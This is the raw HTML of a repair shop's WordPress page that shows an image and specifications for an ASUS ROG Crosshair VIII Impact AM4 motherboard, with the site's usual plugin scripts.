		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-167539 attachmentid-167539 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570</span><meta property="url" content="https://computersrus.ie/?attachment_id=167539"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-167539" class="post-167539 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570-300x300.jpg" class="attachment-medium size-medium" alt="Technical detailsMotherboard chipset familyAMDMotherboard chipsetAMD X570Supported processor socketsSocket AM4Cooling typePassiveMotherboard form factorMini DTXComponent forMini PCNumber of mounting holes4AudioAudio output channels8.0 channelsPerformanceNumber of HDDs supported4HDD size2.5/3.5&quot;Supported storage drive typesHDD" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/ASUS-ROG-Crosshair-VIII-Impact-motherboard-Socket-AM4-Mini-DTX-AMD-X570.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>ASUS ROG Crosshair VIII Impact motherboard Socket AM4 Mini DTX AMD X570</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=167539#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='167539' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
